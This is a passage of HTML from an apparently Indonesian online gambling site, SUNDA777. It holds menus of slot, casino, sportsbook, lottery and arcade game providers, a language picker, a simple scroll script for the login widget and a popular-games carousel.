                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/funkygames')" href="javascript:;">
                                                                                                                                            <img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fun.webp">
                                                <div class="game-name">FUNKY GAMES</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/wow')" href="javascript:;">
                                                                                                                                            <img title="WOW GAMING" alt="WOW GAMING" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/wow.webp">
                                                <div class="game-name">WOW GAMING</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/livegames')" style="cursor: pointer;">
                                                        <img src="https://images.linkcdn.cloud/global/nav-addons/hot_category.png"  width="30" height="12" class="hot-tag">
							                                <img src="https://www.arabyfree.com/themes/1/img/navigation/livegames.svg" width="80" alt="livegames">
                                <span class="nav-link-name">
                                Live Game
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item ">
                                                                                            <a onclick="routeNav('/livegames/livegame')" href="javascript:;">
                                                                                                                                                <img class="logolivegame" alt="WebsiteLogo" src=https://images.linkcdn.cloud/V2/1440/logo/logo-108341820.png>
                                                    <img title="LIVE GAME" alt="LIVE GAME" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/lvg.webp">
                                                    <div class="game-name">SUNDA777 LIVE</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="GA28" alt="GA28" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/ga2.webp">
                                                <div class="game-name">GA28</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="WS168" alt="WS168" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/ws1.webp">
                                                <div class="game-name">WS168</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="SV388 Cockfight" alt="SV388 Cockfight" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/sv3.webp">
                                                <div class="game-name">SV388 Cockfight</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="MIKI Gaming" alt="MIKI Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/mki.webp">
                                                <div class="game-name">MIKI Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/casino')" style="cursor: pointer;">
                                                            <img src="https://www.arabyfree.com/themes/1/img/navigation/casino.svg" width="80" alt="casino">
                                <span class="nav-link-name">
                                Casino
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item game-item-new">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Pragmatic Play LC" alt="Pragmatic Play LC" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/plc.webp">
                                                <div class="game-name">Pragmatic Play LC</div>
                                                                                                
                                                                                                    <img title="Pragmatic Play LC" alt="Pragmatic Play LC" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Sexy Gaming" alt="Sexy Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/seg.webp">
                                                <div class="game-name">Sexy Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="MICROGAMING LC" alt="MICROGAMING LC" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/mlc.webp">
                                                <div class="game-name">MICROGAMING LC</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Evolution" alt="Evolution" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/evo.webp">
                                                <div class="game-name">Evolution</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="AFB CASINO" alt="AFB CASINO" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/afc.webp">
                                                <div class="game-name">AFB CASINO</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="PLAYACE" alt="PLAYACE" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/agc.webp">
                                                <div class="game-name">PLAYACE</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Playtech Casino" alt="Playtech Casino" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/pca.webp">
                                                <div class="game-name">Playtech Casino</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="OG Casino" alt="OG Casino" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/ogs.webp">
                                                <div class="game-name">OG Casino</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="GD88" alt="GD88" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/gd8.webp">
                                                <div class="game-name">GD88</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="ALLBET" alt="ALLBET" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/alb.webp">
                                                <div class="game-name">ALLBET</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Dream Gaming" alt="Dream Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/drg.webp">
                                                <div class="game-name">Dream Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="WM Casino" alt="WM Casino" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/wmc.webp">
                                                <div class="game-name">WM Casino</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                    <div class="game-item">
                                        <a href="javascript:;">
                                                                                        <img title="WE CASINO" alt="WE CASINO"
                                                src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/wec.webp">
                                            <div class="game-name">WE CASINO</div>
                                                                                                                                        <img title="WE CASINO" alt="WE CASINO" class="game-maintenance" src="https://images.linkcdn.cloud/global/nav-addons/maintenance_logo.png">
                                                                                    </a>
                                    </div>
                                                                                                                                                                                        <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="AI CASINO" alt="AI CASINO" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/aic.webp">
                                                <div class="game-name">AI CASINO</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="LG88" alt="LG88" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/lg8.webp">
                                                <div class="game-name">LG88</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/sportsbook')" style="cursor: pointer;">
                                                            <img src="https://www.arabyfree.com/themes/1/img/navigation/sport.svg" width="80" alt="sport">
                                <span class="nav-link-name">
                                Sportsbook
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="AFB88" alt="AFB88" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/afb88.webp">
                                                <div class="game-name">AFB88</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="BTI Sportsbook" alt="BTI Sportsbook" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/bti.webp">
                                                <div class="game-name">BTI Sportsbook</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="SBO SPORT" alt="SBO SPORT" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/sbobet.webp">
                                                <div class="game-name">SBO SPORT</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="CMD368" alt="CMD368" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/cmd368.webp">
                                                <div class="game-name">CMD368</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="SABA SPORT" alt="SABA SPORT" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/sab.webp">
                                                <div class="game-name">SABA SPORT</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="OPUS Sports" alt="OPUS Sports" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/m88.webp">
                                                <div class="game-name">OPUS Sports</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="IA E-SPORT" alt="IA E-SPORT" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/iae.webp">
                                                <div class="game-name">IA E-SPORT</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/lottery')" style="cursor: pointer;">
                                                            <img src="https://www.arabyfree.com/themes/1/img/navigation/lottery.svg" width="80" alt="lottery">
                                <span class="nav-link-name">
                                Lottery
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item ">
                                                                                            <a onclick="routeNav('/lottery/4d')" href="javascript:;">
                                                                                                                                            <img title="4D" alt="4D" src="https://images.linkcdn.cloud/global/game-skin1/navbar/lottery/tog.webp">
                                                <div class="game-name">4D</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/poker')" style="cursor: pointer;">
                                                            <img src="https://www.arabyfree.com/themes/1/img/navigation/poker.svg" width="80" alt="poker">
                                <span class="nav-link-name">
                                Poker
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="We1Poker" alt="We1Poker" src="https://images.linkcdn.cloud/global/game-skin1/navbar/poker/we1.webp">
                                                <div class="game-name">We1Poker</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/arcade')" style="cursor: pointer;">
                                                            <img src="https://www.arabyfree.com/themes/1/img/navigation/arcade.svg" width="80" alt="arcade">
                                <span class="nav-link-name">
                                Arcade
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/casino/spaceman')" href="javascript:;">
                                                                                                                                            <img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/spa.webp">
                                                <div class="game-name">Pragmatic Crash Game</div>
                                                                                                
                                                                                                    <img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/funkygames')" href="javascript:;">
                                                                                                                                            <img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/fun.webp">
                                                <div class="game-name">FUNKY GAMES</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/joker')" href="javascript:;">
                                                                                                                                            <img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/jok.webp">
                                                <div class="game-name">Joker Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/spribe')" href="javascript:;">
                                                                                                                                            <img title="SPRIBE" alt="SPRIBE" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/slot/spr.webp ">
                                                <div class="game-name">SPRIBE</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/arcade/fastspin')" href="javascript:;">
                                                                                                                                            <img title="Fastspin" alt="Fastspin" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fsp.webp">
                                                <div class="game-name">Fastspin</div>
                                                                                                
                                                                                                    <img title="Fastspin" alt="Fastspin" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/jdb')" href="javascript:;">
                                                                                                                                            <img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/jdb.webp">
                                                <div class="game-name">JDB</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                    <div class="game-item">
                                        <a href="javascript:;">
                                                                                        <img title="CQ9" alt="CQ9"
                                                src="https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/cq9.webp">
                                            <div class="game-name">CQ9</div>
                                                                                                                                        <img title="CQ9" alt="CQ9" class="game-maintenance" src="https://images.linkcdn.cloud/global/nav-addons/maintenance_logo.png">
                                                                                    </a>
                                    </div>
                                                                                                                                                                                        <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/jili')" href="javascript:;">
                                                                                                                                            <img title="JILI" alt="JILI" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/jli.webp ">
                                                <div class="game-name">JILI</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/fachai')" href="javascript:;">
                                                                                                                                            <img title="Fa Chai" alt="Fa Chai" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/fac.webp ">
                                                <div class="game-name">Fa Chai</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/spade')" href="javascript:;">
                                                                                                                                            <img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/spd.webp">
                                                <div class="game-name">Spade Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/hg5')" href="javascript:;">
                                                                                                                                            <img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hg5.webp">
                                                <div class="game-name">HG5</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                                            <div class="nav-item">
                            <a class="nav-link" href="javascript:;" onclick="routeNav('/news')">
                                                                    <img src="https://www.arabyfree.com/themes/1/img/navigation/news.svg" width="80">
                                    <span class="nav-link-name">   
                                        Berita
                                    </span>
                                                            </a>
                        </div>
                                                                                                                                                                                    <div class="nav-item">
                            <a class="nav-link" href="javascript:;" onclick="routeNav('/promotion')">
                                                                    <img src="https://www.arabyfree.com/themes/1/img/navigation/promotion.svg" width="80">
                                    <span class="nav-link-name">   
                                        Promosi
                                    </span>
                                                            </a>
                        </div>
                                                                                                            <div class="nav-item">
                            <a class="nav-link" href="https://www.arabyfree.com/event">
                                <img src="https://www.arabyfree.com/themes/1/img/navigation/event.svg" width="80">
                                <span class="nav-link-name">
                                    Event
                                </span>
                            </a>
                    </div>
                </div>
            </div>
        </div>
    </nav>
</div>
<div class="header-mobile">
    <div class="header-mobile__top">
        <div class="mobile-logo">
            <a href="https://www.arabyfree.com">
                <img src="https://images.linkcdn.cloud/V2/1440/logo/logo-108341820.png"
                    alt="WebsiteLogo" width="125" height="27">
            </a>
        </div>
                <div class="mobile-button">
            
            <div data-target="slide-out" class="mobile-button--menu sidenav-toggle">
                <i class="fas fa-bars"></i>
            </div>
        </div>
                    </div>
    <div class="header-mobile__marquee">
        <i class="fas fa-bullhorn"></i>
        <marquee class="marquee">Link Alternatif SUNDA777 : SUNDA777.com</marquee>
    </div>
    <div id="mobilePageLoadingBar" class="progress-bar progress-bar-success" role="progressbar" style="height:4px;width:1%;position:absolute;z-index:999;display:none;"></div>
</div>
<div id="overlay"></div>
<div class="sidenav">
        <div class="sidenav__header">
        <div class="header-top">
            <div class="header-time" id="headerTime"></div>
            <div class="flags show-popup-language" data-toggle="modal" data-target="#languageModal">
                <span>Indonesia</span>
                <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
            </div>
        </div>
        <div class="header-user">
            <span>Selamat Datang</span>
        </div>
        <div class="header-logo">
            <img src="https://images.linkcdn.cloud/V2/1440/logo/logo-108341820.png"
                alt="WebsiteLogo" width="180" height="39">
        </div>
        <div class="header-desc">Silakan Login atau Mendaftar</div>
    </div>
    <div class="sidenav__form">
        <div class="form-button">
            <button class="btn-login sidenav-login" type="button" type="button" data-toggle="modal" data-target="#loginModal">Masuk</button>
            <button class="btn-register" onclick="window.location.href = 'https://www.arabyfree.com/register'">Daftar</button>
        </div>
        <div class="form-forgot">
            <a class="" href="https://www.arabyfree.com/forgot-password">Lupa Password?</a>
        </div>
    </div>
    
    
        <div class="sidenav__menu">
        <div class="menu-list">
            <a href="https://www.arabyfree.com">
                <div class="list-item active">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/home.svg" width="60" height="60">
                    <div class="menu-title">Home</div>
                </div>
            </a>
            <a href="javascript:;" onclick="routeNav('/promotion')">
                <div class="list-item ">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/promo.svg" width="60" height="60">
                    <div class="menu-title">Promosi</div>
                </div>
            </a>
                                    <a href="https://bright.moonlightcodex.us/SUNDA777V2.apk" target="_blank">
                <div class="list-item">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/download-apps.svg" width="60" height="60">
                    <div class="menu-title">Apps</div>
                </div>
            </a>
                        <a href="javascript:;" onclick="routeNav('/news')">
                <div class="list-item ">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/news.svg" width="60" height="60">
                    <div class="menu-title">Berita</div>
                </div>
            </a>
            <a href="https://www.arabyfree.com/help">
                <div class="list-item ">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/help.svg" width="60" height="60">
                    <div class="menu-title">Bantuan</div>
                </div>
            </a>
            <a href="/contact">
                <div class="list-item ">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/contactus.svg" width="60" height="60">
                    <div class="menu-title">Kontak Kami</div>
                </div>
            </a>
            <a href="https://www.arabyfree.com/event">
                <div class="list-item ">
                    <img src="https://www.arabyfree.com/themes/1/img/navigation/event.svg" width="60" height="60">
                    <div class="menu-title"> Event</div>
                </div>
            </a>
        </div>
    </div>
    
    </div>

<div class="modal fade custom-popup" id="languageModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <i class="fas fa-times"></i>
            </button>

            <div class="language-header">
                <h3>Region and Language</h3>
                <div class="header-flag">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                    <h6>Indonesia</h6>
                </div>
            </div>

            <div class="modal-body">
                <div class="language-list">
                                        <a href="javascript:;" data-locale="en" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/english.png" alt="en">
                                </div>
                                <div class="item-content">
                                    <h6><small>en</small></h6>
                                    <h5>English</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="id" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                                </div>
                                <div class="item-content">
                                    <h6><small>id</small></h6>
                                    <h5>Indonesia</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="th" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/thai.png" alt="th">
                                </div>
                                <div class="item-content">
                                    <h6><small>th</small></h6>
                                    <h5>Thailand</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="vn" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/vietnam.png" alt="vn">
                                </div>
                                <div class="item-content">
                                    <h6><small>vn</small></h6>
                                    <h5>Viet</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="kh" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/cambodia.png" alt="kh">
                                </div>
                                <div class="item-content">
                                    <h6><small>kh</small></h6>
                                    <h5>Khmer</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="cn" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/chinese.png" alt="cn">
                                </div>
                                <div class="item-content">
                                    <h6><small>cn</small></h6>
                                    <h5>Chinese</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="tl" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/philippines.png" alt="tl">
                                </div>
                                <div class="item-content">
                                    <h6><small>tl</small></h6>
                                    <h5>Tagalog</h5>
                                </div>
                            </div>
                        </a>
                                    </div>
            </div>
        </div>
    </div>
</div>



    <script src="https://www.arabyfree.com/themes/1/js/jquery-3.5.1.min.js"></script>
    <script type="text/javascript">

        let loginEl = document.getElementById('login-widget');

        window.addEventListener('scroll',(event) => {
            var currentScroll = document.documentElement.scrollTop;

            // let loginEl = document.getElementById('login-widget');

            if (currentScroll >= 150) {
                loginEl.classList.add('minimized');
            } else if (currentScroll <= 100) {
                $('#login-widget').removeClass('minimized');
                $(".icon-minimize").click()
            }
        });

        var inputUsername = document.getElementById('username')

        $('#usernameInput').on('focus', function() {
            $('#login-widget').removeClass('minimized')
        })

        $('#passwordInput').on('focus', function() {
            $('#login-widget').removeClass('minimized')
        })

        $('.widget-form__member').hover(function() {
            $('#login-widget').removeClass('minimized')
        })

        $('.widget-form__logo').hover(function() {
            $('#login-widget').removeClass('minimized')
        })

    </script>


<!-- Account Balance -->
<main id="main-route">
    <div class="main-content home">
	<section class="home__popular">
		<div class="container-fluid">
			<div class="popular-container-border">
				<div class="popular-container">
										<div class="popular-header">
						<div class="popular-title">
							<div class="icon">
								<img src="https://www.arabyfree.com/themes/1/img/navigation/popular.svg" width="80">
							</div>
							<h6>Game Terpopuler</h6>
						</div>
						<div class="popular-action">
							<div class="action-button">
								<a href="javascript:;" onclick="routeNav('/popular')" class="btn-custom-sm">Tampilkan Lainnya</a>
							</div>
							<div class="action-navigation">
								<button class="btn-custom-sm navigation-prev--popular">
									<i class="fas fa-angle-left"></i>
								</button>
								<button class="btn-custom-sm navigation-next--popular">
									<i class="fas fa-angle-right"></i>
								</button>
							</div>
						</div>
					</div>
					<div class="games-list">
						<div class="swiper-container home-popular-swiper">
							<div class="swiper-wrapper">
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/bes/be029.webp" width="110" height="80" alt="be029">
											</a>
										</div>
										<div class="games-name">Mad Bandito</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/nex/sMahPhe.jpg" width="110" height="80" alt="sMahPhe">
											</a>
										</div>
										<div class="games-name">Mahjong Phoenix</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/mmg/71.webp" width="110" height="80" alt="71">
											</a>
										</div>
										<div class="games-name">Nezha</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/fsp/S-GM03.webp" width="110" height="80" alt="S-GM03">
											</a>
										</div>
										<div class="games-name">Golden Moon Empire</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/pragmaticplay/vs20starprss.webp" width="110" height="80" alt="vs20starprss">
											</a>
										</div>
										<div class="games-name">Starlight Princess Super Scatter</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/popular-games/mahjong-ways2.webp" width="110" height="80" alt="mahjong-ways2">
											</a>
										</div>
										<div class="games-name">Mahjong Ways 2</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/afg/olympianZeusUltra.webp" width="110" height="80" alt="olympianZeusUltra">
											</a>
										</div>
										<div class="games-name">Olympian Zeus ULTRA</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/fsp/S-MP03.jpg" width="110" height="80" alt="S-MP03">
											</a>
										</div>
										<div class="games-name">Mahjong Princess</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/microgaming/SMG_kongsJungleTower.webp" width="110" height="80" alt="SMG_kongsJungleTower">
											</a>
										</div>
										<div class="games-name">Kong&#039;s Jungle Tower</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/nex/sHG0002.webp" width="110" height="80" alt="sHG0002">
											</a>
										</div>
										<div class="games-name">Sacred Fortune</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
